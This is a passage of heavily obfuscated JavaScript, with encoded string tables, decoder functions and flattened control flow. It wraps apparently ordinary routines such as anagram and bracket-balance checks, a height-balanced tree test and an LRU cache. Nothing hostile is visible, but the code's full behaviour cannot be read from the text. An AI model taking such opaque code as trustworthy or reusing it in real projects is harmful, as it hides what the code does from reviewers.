\\u0024\\u006b\\u0031\\u0068\\u003c\\u0074\\u0070\\u003f\\u0037\\u005e\\u0058\",hYm0tE.A9APfLL[r9ClJDE[0x1]]=\"\"+(hYm0tE.A9APfLL[r9ClJDE[0x2]]||\"\"),hYm0tE.A9APfLL[r9ClJDE[0x1f8]]=hYm0tE.A9APfLL[r9ClJDE[0x1]].length,hYm0tE.A9APfLL[r9ClJDE[linn21+0x121]]=[],hYm0tE.A9APfLL[r9ClJDE[linn21+0x111]]=r9ClJDE[OcRAyl+-0xd],jZMFFxV.fRasZt=jZMFFxV.FiPVmG8,TFyHXw+=0x26,OcRAyl+=-0xbf,linn21+=0x2e8,t8nSvnU+=-0x92);break;case jZMFFxV.FiPVmG8.YI8hz9+0x15a:Y3JLwpS(hYm0tE.A9APfLL[-r9ClJDE[0x1f9]]=r9ClJDE[0x2],hYm0tE.A9APfLL[-r9ClJDE[0x50]]=-r9ClJDE[0x4],jZMFFxV.fRasZt=jZMFFxV.FiPVmG8,TFyHXw+=0x5d,OcRAyl+=-0xd9,linn21+=0x15d,t8nSvnU+=-0xb9);break;case-0x42:case t8nSvnU- -0x10e:Y3JLwpS(hYm0tE.A9APfLL[-r9ClJDE[OcRAyl+0x2a9]]=r9ClJDE[OcRAyl+0xb2],hYm0tE.A9APfLL[-r9ClJDE[OcRAyl+0x100]]=-r9ClJDE[0x4],jZMFFxV.fRasZt=jZMFFxV.FiPVmG8,TFyHXw+=0xf9,OcRAyl+=-0x118,t8nSvnU+=0x28);break;case jZMFFxV.FiPVmG8.YI8hz9+0x5b:case-0x19:case 0xd3:Y3JLwpS(jZMFFxV.FiPVmG8.YI8hz9=-0x7e,hYm0tE.A9APfLL[-r9ClJDE[TFyHXw+0x207]]=r9ClJDE[0x2],hYm0tE.A9APfLL[-r9ClJDE[0x50]]=-r9ClJDE[0x4],jZMFFxV.fRasZt=jZMFFxV.FiPVmG8,TFyHXw+=0xb9,OcRAyl+=-0xd9,linn21+=0x1c2,t8nSvnU+=-0x7b);break;case 0x98:case-0x12:case linn21-0x1b:return hYm0tE.GwQukY=!0x0,Uhiec0(hYm0tE.A9APfLL[r9ClJDE[0x45]]);case-0x2f:case-0xb0:case 0xf5:Y3JLwpS(hYm0tE.A9APfLL[r9ClJDE[0x45]].push((hYm0tE.A9APfLL[r9ClJDE[0x35]]|hYm0tE.A9APfLL[-r9ClJDE[TFyHXw+-0x82]]<<hYm0tE.A9APfLL[-r9ClJDE[0x1f9]])&r9ClJDE[TFyHXw+-0xbd]),jZMFFxV.fRasZt=jZMFFxV.FiPVmG8,TFyHXw+=-0x177,OcRAyl+=0x1ec,linn21+=-0x1d4,t8nSvnU+=0x87);break;case TFyHXw- -0x6f:Y3JLwpS(jZMFFxV.fRasZt=jZMFFxV.IsxeheF,TFyHXw+=0x45,OcRAyl+=-0xae,linn21+=-0x34,t8nSvnU+=-0x11);break;case OcRAyl- -0x296:for(hYm0tE.A9APfLL[r9ClJDE[0x30]]=r9ClJDE[0x2];hYm0tE.A9APfLL[r9ClJDE[OcRAyl+0x1f8]]<hYm0tE.A9APfLL[r9ClJDE[0x1f8]];hYm0tE.A9APfLL[r9ClJDE[0x30]]++){hYm0tE.A9APfLL[r9ClJDE[0x44]]=hYm0tE.A9APfLL[r9ClJDE[linn21+-0x208]].indexOf(hYm0tE.A9APfLL[r9ClJDE[0x1]][hYm0tE.A9APfLL[r9ClJDE[0x30]]]);if(hYm0tE.A9APfLL[r9ClJDE[TFyHXw+-0x67]]===-r9ClJDE[0x4])continue;if(hYm0tE.A9APfLL[-r9ClJDE[linn21+-0x1bc]]<r9ClJDE[0x2]){hYm0tE.A9APfLL[-r9ClJDE[0x50]]=hYm0tE.A9APfLL[r9ClJDE[0x44]]}else{Y3JLwpS(hYm0tE.A9APfLL[-r9ClJDE[0x50]]+=hYm0tE.A9APfLL[r9ClJDE[0x44]]*r9ClJDE[OcRAyl+0x1e3],hYm0tE.A9APfLL[r9ClJDE[OcRAyl+0x1fd]]|=hYm0tE.A9APfLL[-r9ClJDE[0x50]]<<hYm0tE.A9APfLL[-r9ClJDE[0x1f9]],hYm0tE.A9APfLL[-r9ClJDE[0x1f9]]+=(hYm0tE.A9APfLL[-r9ClJDE[0x50]]&r9ClJDE[0x33])>r9ClJDE[0x1a]?r9ClJDE[0x17]:r9ClJDE[0x18]);do{Y3JLwpS(hYm0tE.A9APfLL[r9ClJDE[0x45]].push(hYm0tE.A9APfLL[r9ClJDE[0x35]]&r9ClJDE[0x15]),hYm0tE.A9APfLL[r9ClJDE[OcRAyl+0x1fd]]>>=r9ClJDE[OcRAyl+0x1d4],hYm0tE.A9APfLL[-r9ClJDE[0x1f9]]-=r9ClJDE[0xc])}while(hYm0tE.A9APfLL[-r9ClJDE[linn21+-0x13]]>r9ClJDE[0x16]);hYm0tE.A9APfLL[-r9ClJDE[0x50]]=-r9ClJDE[TFyHXw+-0xa7]}}if(hYm0tE.A9APfLL[-r9ClJDE[0x50]]>-r9ClJDE[0x4]){Y3JLwpS(jZMFFxV.fRasZt=jZMFFxV.FiPVmG8,TFyHXw+=0x27);break}else{Y3JLwpS(jZMFFxV.fRasZt=jZMFFxV.FiPVmG8,TFyHXw+=-0x150,OcRAyl+=0x1ec,linn21+=-0x1d4,t8nSvnU+=0x87);break}case-0x46:case-0xf2:case 0xa0:Y3JLwpS(jZMFFxV.fRasZt=jZMFFxV.FiPVmG8,TFyHXw+=0x10b,OcRAyl+=-0x285,linn21+=0x309,t8nSvnU+=-0x7b);break}},hYm0tE.GwQukY=void 0x0,t8nSvnU.JcV5oar=t8nSvnU.hYm0tE,o5ry8I6+=-0x148,TFyHXw+=0x79);break;case TFyHXw-0x128:return w6ZkMW=!0x0,-r9ClJDE[0x4];case TFyHXw- -0x55:case-0xac:case-0x51:t8nSvnU.hLJiMl9.yGijWfy=vFDOxr((OcRAyl+0x3,wPVUAxR)(r9ClJDE[0x1fa])+r9ClJDE[0x1cd]).max(UmnKj_X,uNmpDZC)+r9ClJDE[0x4];return w6ZkMW=!0x0,yGijWfy;case o5ry8I6- -0x22:case 0x5b:case-0xcb:Y3JLwpS(t8nSvnU.hLJiMl9.ve7eIb=0xeb,hLJiMl9.wPVUAxR=function(...o5ry8I6){return gBTVHFB(0xc2,-0x81,-0xc1,0x3d,{hLJiMl9:t8nSvnU.hLJiMl9,Y6vpNPJ:{}},o5ry8I6).next().value},hLJiMl9.qN8tK5=function(...o5ry8I6){return gBTVHFB(0x96,0x44,-0x67,-0x4b,{hLJiMl9:t8nSvnU.hLJiMl9,hYm0tE:{}},o5ry8I6).next().value},jhf73n[r9ClJDE[OcRAyl+0x56]]=r9ClJDE[TFyHXw+0x41],B5IXmtc(hLJiMl9.qN8tK5));if(!jhf73n[r9ClJDE[TFyHXw+0x3f]]){Y3JLwpS(t8nSvnU.JcV5oar=t8nSvnU.hLJiMl9,o5ry8I6+=-0x106,TFyHXw+=0xd6,OcRAyl+=-0x7d,linn21+=-0x78);break}else{Y3JLwpS(t8nSvnU.JcV5oar=t8nSvnU.hLJiMl9,o5ry8I6+=-0x106,TFyHXw+=0xc2,OcRAyl+=0x54,linn21+=-0x78);break}case-0x4c:case 0xfa:case 0x80:return w6ZkMW=!0x0,0x1/0x0}}Y3JLwpS(w6ZkMW=void 0x0,o5ry8I6=gBTVHFB(0x74,-0x3d,-0x56,0xb5).next().value);if(w6ZkMW){return o5ry8I6}}vFDOxr(linn21(r9ClJDE[0x1fb]))[o5ry8I6(r9ClJDE[0x1fc])]={buildCharacterMap:gBTVHFB,isAnagrams:TFyHXw,isBalanced:OcRAyl,getHeightBalanced:s4K1Gf}}w6ZkMW={};return TFyHXw[r9ClJDE[0x5]][linn21(r9ClJDE[0x1fd])](jhf73n,w6ZkMW)})),vFDOxr(w6ZkMW(r9ClJDE[0x167]))[w6ZkMW(r9ClJDE[0x1fe])](w6ZkMW(r9ClJDE[0x1dc]))[w6ZkMW(r9ClJDE[0x1c1])+w6ZkMW(r9ClJDE[0x1c2])+w6ZkMW(r9ClJDE[0x1c3])](w6ZkMW(r9ClJDE[0x1c4]),TFyHXw[r9ClJDE[0x5]][w6ZkMW(r9ClJDE[0x154])+r9ClJDE[0x8a]](function(...jhf73n){var o5ry8I6;Y3JLwpS(B5IXmtc(gBTVHFB),B5IXmtc(linn21));function linn21(...jhf73n){Y3JLwpS(jhf73n[r9ClJDE[0x0]]=r9ClJDE[0x4],jhf73n[-r9ClJDE[0x81]]=\"\\x28\\x41\\x6e\\x6f\\x37\\x59\\x31\\x74\\x52\\x6c\\x7a\\x4c\\x75\\x3e\\x70\\x50\\x7b\\x72\\x54\\x35\\x7d\\x29\\x40\\x57\\x53\\x78\\x62\\x24\\x76\\x79\\x63\\x3d\\x5f\\x77\\x49\\x2a\\x7e\\x44\\x2b\\x32\\x5d\\x36\\x4b\\x3c\\x71\\x2c\\x46\\x2e\\x67\\x3b\\x73\\x58\\x4e\\x34\\x69\\x4d\\x22\\x6a\\x5a\\x64\\x3a\\x42\\x68\\x4f\\x26\\x43\\x38\\x33\\x65\\x3f\\x5b\\x6b\\x4a\\x45\\x66\\x51\\x7c\\x23\\x39\\x47\\x61\\x21\\x5e\\x48\\x25\\x55\\x60\\x6d\\x30\\x56\\x2f\",jhf73n[-r9ClJDE[0xbf]]=\"\"+(jhf73n[r9ClJDE[0x2]]||\"\"),jhf73n[r9ClJDE[0x22]]=jhf73n[-r9ClJDE[0xbf]].length,jhf73n[-r9ClJDE[0x1ff]]=[],jhf73n[r9ClJDE[0x35]]=r9ClJDE[0x2],jhf73n[r9ClJDE[0x32]]=r9ClJDE[0x2],jhf73n[-r9ClJDE[0x200]]=-r9ClJDE[0x4]);for(jhf73n[r9ClJDE[0xc]]=r9ClJDE[0x2];jhf73n[r9ClJDE[0xc]]<jhf73n[r9ClJDE[0x22]];jhf73n[r9ClJDE[0xc]]++){jhf73n[r9ClJDE[0x31]]=jhf73n[-r9ClJDE[0x81]].indexOf(jhf73n[-r9ClJDE[0xbf]][jhf73n[r9ClJDE[0xc]]]);if(jhf73n[r9ClJDE[0x31]]===-r9ClJDE[0x4])continue;if(jhf73n[-r9ClJDE[0x200]]<r9ClJDE[0x2]){jhf73n[-r9ClJDE[0x200]]=jhf73n[r9ClJDE[0x31]]}else{Y3JLwpS(jhf73n[-r9ClJDE[0x200]]+=jhf73n[r9ClJDE[0x31]]*r9ClJDE[0x1b],jhf73n[r9ClJDE[0x35]]|=jhf73n[-r9ClJDE[0x200]]<<jhf73n[r9ClJDE[0x32]],jhf73n[r9ClJDE[0x32]]+=(jhf73n[-r9ClJDE[0x200]]&r9ClJDE[0x33])>r9ClJDE[0x1a]?r9ClJDE[0x17]:r9ClJDE[0x18]);do{Y3JLwpS(jhf73n[-r9ClJDE[0x1ff]].push(jhf73n[r9ClJDE[0x35]]&r9ClJDE[0x15]),jhf73n[r9ClJDE[0x35]]>>=r9ClJDE[0xc],jhf73n[r9ClJDE[0x32]]-=r9ClJDE[0xc])}while(jhf73n[r9ClJDE[0x32]]>r9ClJDE[0x16]);jhf73n[-r9ClJDE[0x200]]=-r9ClJDE[0x4]}}if(jhf73n[-r9ClJDE[0x200]]>-r9ClJDE[0x4]){jhf73n[-r9ClJDE[0x1ff]].push((jhf73n[r9ClJDE[0x35]]|jhf73n[-r9ClJDE[0x200]]<<jhf73n[r9ClJDE[0x32]])&r9ClJDE[0x15])}return Uhiec0(jhf73n[-r9ClJDE[0x1ff]])}function gBTVHFB(...jhf73n){jhf73n[r9ClJDE[0x0]]=r9ClJDE[0x4];if(typeof uQxeid[jhf73n[r9ClJDE[0x2]]]===C8ZPwx(r9ClJDE[0x2])){return uQxeid[jhf73n[r9ClJDE[0x2]]]=linn21(ZE7QTYM[jhf73n[r9ClJDE[0x2]]])}return uQxeid[jhf73n[r9ClJDE[0x2]]]}if(w6ZkMW(r9ClJDE[0x201])in ifcxFD){s4K1Gf()}function s4K1Gf(...jhf73n){var o5ry8I6;Y3JLwpS(jhf73n[r9ClJDE[0x0]]=r9ClJDE[0x2],B5IXmtc(linn21));function linn21(...jhf73n){Y3JLwpS(jhf73n[r9ClJDE[0x0]]=r9ClJDE[0x4],jhf73n[r9ClJDE[0x4]]=\"\\x29\\x7c\\x38\\x23\\x68\\x28\\x5e\\x5b\\x2e\\x31\\x45\\x4d\\x6d\\x2f\\x3b\\x7e\\x3f\\x76\\x61\\x59\\x53\\x3e\\x7b\\x51\\x49\\x37\\x22\\x73\\x65\\x4c\\x60\\x3c\\x35\\x71\\x44\\x46\\x2c\\x7d\\x24\\x77\\x62\\x3a\\x43\\x66\\x30\\x42\\x47\\x74\\x72\\x6a\\x58\\x55\\x69\\x25\\x4e\\x67\\x5a\\x56\\x4b\\x6b\\x21\\x75\\x36\\x4a\\x3d\\x32\\x48\\x2b\\x26\\x79\\x2a\\x70\\x4f\\x50\\x7a\\x64\\x40\\x78\\x39\\x33\\x54\\x6f\\x5d\\x52\\x57\\x41\\x6e\\x34\\x6c\\x63\\x5f\",jhf73n[r9ClJDE[0x1c]]=\"\"+(jhf73n[r9ClJDE[0x2]]||\"\"),jhf73n[-r9ClJDE[0x62]]=jhf73n[r9ClJDE[0x1c]].length,jhf73n[-r9ClJDE[0xa2]]=[],jhf73n[-r9ClJDE[0x6b]]=r9ClJDE[0x2],jhf73n[r9ClJDE[0xa]]=r9ClJDE[0x2],jhf73n[r9ClJDE[0x13]]=-r9ClJDE[0x4]);for(jhf73n[r9ClJDE[0x1f]]=r9ClJDE[0x2];jhf73n[r9ClJDE[0x1f]]<jhf73n[-r9ClJDE[0x62]];jhf73n[r9ClJDE[0x1f]]++){jhf73n[r9ClJDE[0x202]]=jhf73n[r9ClJDE[0x4]].indexOf(jhf73n[r9ClJDE[0x1c]][jhf73n[r9ClJDE[0x1f]]]);if(jhf73n[r9ClJDE[0x202]]===-r9ClJDE[0x4])continue;if(jhf73n[r9ClJDE[0x13]]<r9ClJDE[0x2]){jhf73n[r9ClJDE[0x13]]=jhf73n[r9ClJDE[0x202]]}else{Y3JLwpS(jhf73n[r9ClJDE[0x13]]+=jhf73n[r9ClJDE[0x202]]*r9ClJDE[0x1b],jhf73n[-r9ClJDE[0x6b]]|=jhf73n[r9ClJDE[0x13]]<<jhf73n[r9ClJDE[0xa]],jhf73n[r9ClJDE[0xa]]+=(jhf73n[r9ClJDE[0x13]]&r9ClJDE[0x33])>r9ClJDE[0x1a]?r9ClJDE[0x17]:r9ClJDE[0x18]);do{Y3JLwpS(jhf73n[-r9ClJDE[0xa2]].push(jhf73n[-r9ClJDE[0x6b]]&r9ClJDE[0x15]),jhf73n[-r9ClJDE[0x6b]]>>=r9ClJDE[0xc],jhf73n[r9ClJDE[0xa]]-=r9ClJDE[0xc])}while(jhf73n[r9ClJDE[0xa]]>r9ClJDE[0x16]);jhf73n[r9ClJDE[0x13]]=-r9ClJDE[0x4]}}if(jhf73n[r9ClJDE[0x13]]>-r9ClJDE[0x4]){jhf73n[-r9ClJDE[0xa2]].push((jhf73n[-r9ClJDE[0x6b]]|jhf73n[r9ClJDE[0x13]]<<jhf73n[r9ClJDE[0xa]])&r9ClJDE[0x15])}return Uhiec0(jhf73n[-r9ClJDE[0xa2]])}function gBTVHFB(jhf73n){if(typeof uQxeid[jhf73n]===C8ZPwx(r9ClJDE[0x2])){return uQxeid[jhf73n]=linn21(ZE7QTYM[jhf73n])}return uQxeid[jhf73n]}Y3JLwpS(o5ry8I6=function(jhf73n){Y3JLwpS(this.capacity=jhf73n,this.length=r9ClJDE[0x2],this.map={},this.head=r9ClJDE[0x6],this.tail=r9ClJDE[0x6])},o5ry8I6.prototype.get=B5IXmtc(function(...jhf73n){var o5ry8I6;Y3JLwpS(jhf73n[r9ClJDE[0x0]]=r9ClJDE[0x4],o5ry8I6=this.map[jhf73n[r9ClJDE[0x2]]]);return o5ry8I6?(this.remove(o5ry8I6),this.insert(o5ry8I6.key,o5ry8I6.val),o5ry8I6.val):-r9ClJDE[0x4]}),o5ry8I6.prototype.put=B5IXmtc(function(...jhf73n){Y3JLwpS(jhf73n[r9ClJDE[0x0]]=r9ClJDE[0x1],this.map[jhf73n[r9ClJDE[0x2]]]?(this.remove(this.map[jhf73n[r9ClJDE[0x2]]]),this.insert(jhf73n[r9ClJDE[0x2]],jhf73n[r9ClJDE[0x4]])):this.length===this.capacity?(this.remove(this.head),this.insert(jhf73n[r9ClJDE[0x2]],jhf73n[r9ClJDE[0x4]])):(this.insert(jhf73n[r9ClJDE[0x2]],jhf73n[r9ClJDE[0x4]]),this.length++))},r9ClJDE[0x1]),o5ry8I6.prototype.remove=function(jhf73n){var o5ry8I6=jhf73n.prev,linn21;linn21=jhf73n.next;if(linn21)linn21.prev=o5ry8I6;if(o5ry8I6)o5ry8I6.next=linn21;if(this.head===jhf73n)this.head=linn21;if(this.tail===jhf73n)this.tail=o5ry8I6;delete this.map[jhf73n.key]},o5ry8I6.prototype.insert=B5IXmtc(function(...jhf73n){Y3JLwpS(jhf73n[r9ClJDE[0x0]]=r9ClJDE[0x1],jhf73n[r9ClJDE[0x1]]=new(vFDOxr(w6ZkMW(r9ClJDE[0x203])+r9ClJDE[0x5]))(jhf73n[r9ClJDE[0x2]],jhf73n[r9ClJDE[0x4]]),!this.tail?(this.tail=jhf73n[r9ClJDE[0x1]],this.head=jhf73n[r9ClJDE[0x1]]):(this.tail.next=jhf73n[r9ClJDE[0x1]],jhf73n[r9ClJDE[0x1]].prev=this.tail,this.tail=jhf73n[r9ClJDE[0x1]]),this.map[jhf73n[r9ClJDE[0x2]]]=jhf73n[r9ClJDE[0x1]])},r9ClJDE[0x1]),vFDOxr(gBTVHFB(r9ClJDE[0x204])).log(o5ry8I6))}o5ry8I6={[w6ZkMW(r9ClJDE[0x205])](...jhf73n){Y3JLwpS(B5IXmtc(linn21),B5IXmtc(o5ry8I6));function o5ry8I6(...jhf73n){Y3JLwpS(jhf73n[r9ClJDE[0x0]]=r9ClJDE[0x4],jhf73n[r9ClJDE[0x5]]=\"\\u0068\\u0031\\u0065\\u0070\\u006d\\u0050\\u0074\\u0041\\u006b\\u007a\\u0021\\u0024\\u0066\\u007d\\u0030\\u0060\\u004f\\u0038\\u0072\\u0037\\u0029\\u0035\\u0042\\u0043\\u002a\\u0032\\u003e\\u0026\\u0044\\u006e\\u0067\\u004a\\u005f\\u0045\\u005b\\u002c\\u0046\\u0051\\u0063\\u0062\\u004c\\u002e\\u0077\\u0076\\u006a\\u007c\\u0040\\u0064\\u005a\\u0079\\u003b\\u0073\\u004d\\u0047\\u0028\\u0057\\u004b\\u005d\\u0039\\u0056\\u0052\\u003f\\u0075\\u0036\\u007b\\u0071\\u0022\\u0034\\u0059\\u006f\\u002f\\u0023\\u0058\\u0025\\u0048\\u0049\\u002b\\u004e\\u0033\\u0053\\u0055\\u006c\\u0061\\u003d\\u007e\\u0054\\u0078\\u003c\\u0069\\u003a\\u005e\",jhf73n[r9ClJDE[0x19]]=\"\"+(jhf73n[r9ClJDE[0x2]]||\"\"),jhf73n[r9ClJDE[0x22]]=jhf73n[r9ClJDE[0x19]].length,jhf73n[r9ClJDE[0x1d]]=[],jhf73n[r9ClJDE[0x84]]=r9ClJDE[0x2],jhf73n[r9ClJDE[0x61]]=r9ClJDE[0x2],jhf73n[-r9ClJDE[0x8d]]=-r9ClJDE[0x4]);for(jhf73n[r9ClJDE[0xc]]=r9ClJDE[0x2];jhf73n[r9ClJDE[0xc]]<jhf73n[r9ClJDE[0x22]];jhf73n[r9ClJDE[0xc]]++){jhf73n[-r9ClJDE[0xb8]]=jhf73n[r9ClJDE[0x5]].indexOf(jhf73n[r9ClJDE[0x19]][jhf73n[r9ClJDE[0xc]]]);if(jhf73n[-r9ClJDE[0xb8]]===-r9ClJDE[0x4])continue;if(jhf73n[-r9ClJDE[0x8d]]<r9ClJDE[0x2]){jhf73n[-r9ClJDE[0x8d]]=jhf73n[-r9ClJDE[0xb8]]}else{Y3JLwpS(jhf73n[-r9ClJDE[0x8d]]+=jhf73n[-r9ClJDE[0xb8]]*r9ClJDE[0x1b],jhf73n[r9ClJDE[0x84]]|=jhf73n[-r9ClJDE[0x8d]]<<jhf73n[r9ClJDE[0x61]],jhf73n[r9ClJDE[0x61]]+=(jhf73n[-r9ClJDE[0x8d]]&r9ClJDE[0x33])>r9ClJDE[0x1a]?r9ClJDE[0x17]:r9ClJDE[0x18]);do{Y3JLwpS(jhf73n[r9ClJDE[0x1d]].push(jhf73n[r9ClJDE[0x84]]&r9ClJDE[0x15]),jhf73n[r9ClJDE[0x84]]>>=r9ClJDE[0xc],jhf73n[r9ClJDE[0x61]]-=r9ClJDE[0xc])}while(jhf73n[r9ClJDE[0x61]]>r9ClJDE[0x16]);jhf73n[-r9ClJDE[0x8d]]=-r9ClJDE[0x4]}}if(jhf73n[-r9ClJDE[0x8d]]>-r9ClJDE[0x4]){jhf73n[r9ClJDE[0x1d]].push((jhf73n[r9ClJDE[0x84]]|jhf73n[-r9ClJDE[0x8d]]<<jhf73n[r9ClJDE[0x61]])&r9ClJDE[0x15])}return Uhiec0(jhf73n[r9ClJDE[0x1d]])}function linn21(...jhf73n){var linn21,gBTVHFB;function*s4K1Gf(gBTVHFB,s4K1Gf,TFyHXw,w6ZkMW,OcRAyl={SgnHKKQ:{}}){while(gBTVHFB+s4K1Gf+TFyHXw+w6ZkMW!==-0x54)with(OcRAyl.QoR7Mv||OcRAyl)switch(gBTVHFB+s4K1Gf+TFyHXw+w6ZkMW){case-0x94:case-0xef:Y3JLwpS(OcRAyl.SgnHKKQ.LEyjcvw=0xe,jhf73n[r9ClJDE[0x0]]=r9ClJDE[gBTVHFB+-0x108]);if(typeof uQxeid[jhf73n[r9ClJDE[gBTVHFB+-0x10a]]]===C8ZPwx(r9ClJDE[TFyHXw+-0xb])){Y3JLwpS(OcRAyl.QoR7Mv=OcRAyl.SgnHKKQ,gBTVHFB+=-0x104,s4K1Gf+=0x4e,TFyHXw+=0x38,w6ZkMW+=0x1b5);break}else{Y3JLwpS(OcRAyl.QoR7Mv=OcRAyl.SgnHKKQ,gBTVHFB+=-0x104,s4K1Gf+=0xe7,TFyHXw+=-0x67,w6ZkMW+=0xeb);break}case 0xa3:return linn21=!0x0,uQxeid[jhf73n[r9ClJDE[TFyHXw+-0x43]]]=o5ry8I6(ZE7QTYM[jhf73n[r9ClJDE[0x2]]]);case s4K1Gf-0xe4:case-0x51:case-0x8a:jhf73n[r9ClJDE[0x0]]=r9ClJDE[0x4];if(typeof uQxeid[jhf73n[r9ClJDE[s4K1Gf+-0x64]]]===C8ZPwx(r9ClJDE[TFyHXw+-0x7])){Y3JLwpS(OcRAyl.QoR7Mv=OcRAyl.SgnHKKQ,gBTVHFB+=-0x3,s4K1Gf+=-0xf8,TFyHXw+=0x3c,w6ZkMW+=0x1e0);break}else{Y3JLwpS(OcRAyl.QoR7Mv=OcRAyl.SgnHKKQ,gBTVHFB+=-0x3,s4K1Gf+=-0x5f,TFyHXw+=-0x63,w6ZkMW+=0x116);break}default:Y3JLwpS(OcRAyl.QoR7Mv=OcRAyl.SgnHKKQ,gBTVHFB+=-0x3,s4K1Gf+=0x86,TFyHXw+=-0x1da,w6ZkMW+=0x116);break;case w6ZkMW- -0x127:OcRAyl.SgnHKKQ.LEyjcvw=-0x3b;return linn21=!0x0,uQxeid[jhf73n[r9ClJDE[0x2]]]=o5ry8I6(ZE7QTYM[jhf73n[r9ClJDE[0x2]]]);case w6ZkMW-0x4b:return linn21=!0x0,uQxeid[jhf73n[r9ClJDE[0x2]]];case 0xd:Y3JLwpS(OcRAyl.SgnHKKQ.LEyjcvw=-0x90,OcRAyl.QoR7Mv=OcRAyl.SgnHKKQ,gBTVHFB+=-0x3,s4K1Gf+=-0x5f,TFyHXw+=0x96,w6ZkMW+=-0x6e);break}}Y3JLwpS(linn21=void 0x0,gBTVHFB=s4K1Gf(0x10c,-0xe0,0xd,-0xcd).next().value);if(linn21){return gBTVHFB}}if(linn21(r9ClJDE[0x206])in ifcxFD){gBTVHFB()}function gBTVHFB(){var jhf73n=B5IXmtc(function(...jhf73n){var o5ry8I6,gBTVHFB;function*s4K1Gf(gBTVHFB,s4K1Gf,TFyHXw,w6ZkMW,OcRAyl={prvdbyI:{}}){while(gBTVHFB+s4K1Gf+TFyHXw+w6ZkMW!==0x66)with(OcRAyl.R01Dp92||OcRAyl)switch(gBTVHFB+s4K1Gf+TFyHXw+w6ZkMW){case 0xce:Y3JLwpS(OcRAyl.R01Dp92=OcRAyl.prvdbyI,gBTVHFB+=-0x92,s4K1Gf+=0x176,TFyHXw+=-0x75,w6ZkMW+=-0x11c);break;case gBTVHFB- -0x8c:Y3JLwpS(OcRAyl.R01Dp92=OcRAyl.prvdbyI,gBTVHFB+=0xf1,s4K1Gf+=-0x31,TFyHXw+=-0x75,w6ZkMW+=-0x5a);break;case 0x89:case 0x6b:Y3JLwpS([OcRAyl.prvdbyI.IlALTA,OcRAyl.prvdbyI.szJWCC,OcRAyl.prvdbyI.avBmn8]=[0xa6,-0x26,-0xab],jhf73n[r9ClJDE[s4K1Gf+0xcc]]=r9ClJDE[TFyHXw+0xb2],jhf73n[-r9ClJDE[s4K1Gf+0x2d3]]=r9ClJDE[gBTVHFB+-0x2aa],jhf73n[r9ClJDE[0x1c]]={},jhf73n[-r9ClJDE[TFyHXw+0x127]]=r9ClJDE[0x2],OcRAyl.R01Dp92=OcRAyl.prvdbyI,gBTVHFB+=-0x217,s4K1Gf+=0x6b,TFyHXw+=0xc8,w6ZkMW+=0xce);break;case 0x46:case-0xed:case OcRAyl.prvdbyI.avBmn8+0x11e:Y3JLwpS(jhf73n[r9ClJDE[0x1d]]=r9ClJDE[0x2],jhf73n[r9ClJDE[0x72]]=r9ClJDE[0x2],OcRAyl.R01Dp92=OcRAyl.prvdbyI,s4K1Gf+=0xfa,w6ZkMW+=-0x14c);break;case 0x93:Y3JLwpS(OcRAyl.R01Dp92=OcRAyl.prvdbyI,gBTVHFB+=0x16d,s4K1Gf+=0xaf,TFyHXw+=-0x75,w6ZkMW+=-0x219);break;case 0xcf:Y3JLwpS(OcRAyl.R01Dp92=OcRAyl.prvdbyI,gBTVHFB+=0xaa,s4K1Gf+=-0x12b,TFyHXw+=-0xc7,w6ZkMW+=0xec);break;case 0x14:case 0xad:case TFyHXw- -0x7:jhf73n[r9ClJDE[s4K1Gf+-0x8f]]=jhf73n[r9ClJDE[s4K1Gf+-0x97]].length;for(jhf73n[-r9ClJDE[TFyHXw+0x92]]=r9ClJDE[0x2];jhf73n[-r9ClJDE[0xac]]<jhf73n[r9ClJDE[s4K1Gf+-0x8f]];jhf73n[-r9ClJDE[0xac]]++){Y3JLwpS(jhf73n[r9ClJDE[0x1c]]={},jhf73n[-r9ClJDE[0x79]]=r9ClJDE[0x2],jhf73n[r9ClJDE[0x1d]]=r9ClJDE[0x4]);for(jhf73n[r9ClJDE[s4K1Gf+-0x69]]=jhf73n[-r9ClJDE[0xac]]+r9ClJDE[0x4];jhf73n[r9ClJDE[0x30]]<jhf73n[r9ClJDE[0xa]];jhf73n[r9ClJDE[0x30]]++){Y3JLwpS(B5IXmtc(jZMFFxV),B5IXmtc(t8nSvnU));function t8nSvnU(...gBTVHFB){Y3JLwpS(gBTVHFB[r9ClJDE[0x0]]=r9ClJDE[0x4],gBTVHFB[-r9ClJDE[0x4]]=\"\\x78\\x4c\\x43\\x4b\\x46\\x6c\\x4a\\x50\\x21\\x38\\x52\\x7d\\x54\\x25\\x30\\x2f\\x63\\x71\\x31\\x6d\\x57\\x3d\\x40\\x42\\x33\\x7a\\x26\\x3b\\x39\\x6f\\x5a\\x77\\x72\\x69\\x44\\x6a\\x51\\x2c\\x65\\x76\\x35\\x62\\x6e\\x60\\x5b\\x47\\x70\\x37\\x29\\x45\\x75\\x23\\x22\\x34\\x2e\\x3a\\x58\\x5d\\x5f\\x7b\\x4d\\x56\\x4f\\x55\\x73\\x53\\x2a\\x2b\\x67\\x6b\\x59\\x28\\x64\\x41\\x79\\x3f\\x3c\\x32\\x61\\x74\\x3e\\x4e\\x36\\x68\\x24\\x5e\\x66\\x7c\\x7e\\x49\\x48\",gBTVHFB[r9ClJDE[0x1]]=\"\"+(gBTVHFB[r9ClJDE[0x2]]||\"\"),gBTVHFB[r9ClJDE[0x22]]=gBTVHFB[r9ClJDE[0x1]].length,gBTVHFB[r9ClJDE[0xe]]=[],gBTVHFB[r9ClJDE[0x2e]]=r9ClJDE[0x2],gBTVHFB[r9ClJDE[0xa]]=r9ClJDE[0x2],gBTVHFB[-r9ClJDE[0x5c]]=-r9ClJDE[0x4]);for(gBTVHFB[r9ClJDE[0x30]]=r9ClJDE[0x2];gBTVHFB[r9ClJDE[0x30]]<gBTVHFB[r9ClJDE[0x22]];gBTVHFB[r9ClJDE[0x30]]++){gBTVHFB[-r9ClJDE[0x48]]=gBTVHFB[-r9ClJDE[0x4]].indexOf(gBTVHFB[r9ClJDE[0x1]][gBTVHFB[r9ClJDE[0x30]]]);if(gBTVHFB[-r9ClJDE[0x48]]===-r9ClJDE[0x4])continue;if(gBTVHFB[-r9ClJDE[0x5c]]<r9ClJDE[0x2]){gBTVHFB[-r9ClJDE[0x5c]]=gBTVHFB[-r9ClJDE[0x48]]}else{Y3JLwpS(gBTVHFB[-r9ClJDE[0x5c]]+=gBTVHFB[-r9ClJDE[0x48]]*r9ClJDE[0x1b],gBTVHFB[r9ClJDE[0x2e]]|=gBTVHFB[-r9ClJDE[0x5c]]<<gBTVHFB[r9ClJDE[0xa]],gBTVHFB[r9ClJDE[0xa]]+=(gBTVHFB[-r9ClJDE[0x5c]]&r9ClJDE[0x33])>r9ClJDE[0x1a]?